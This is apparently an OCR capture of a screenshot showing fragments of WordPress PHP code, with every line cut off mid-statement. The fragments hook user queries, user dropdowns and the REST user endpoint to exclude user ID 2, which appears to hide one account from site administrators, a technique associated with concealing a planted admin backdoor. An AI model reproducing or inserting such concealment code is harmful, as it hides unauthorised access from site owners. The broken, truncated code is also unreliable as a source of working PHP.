
>prepare( ' AND ID <> %d ',
'pre_get_users', function( $q
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 2;
array_map( 'intval', $exclude 
'wp_dropdown_users_args', 
isset( $a['exclude'] ) ? (arra
$exclude[] = 2; $a['exclude
'intval', $exclude ) ); return
'rest_user_query', function(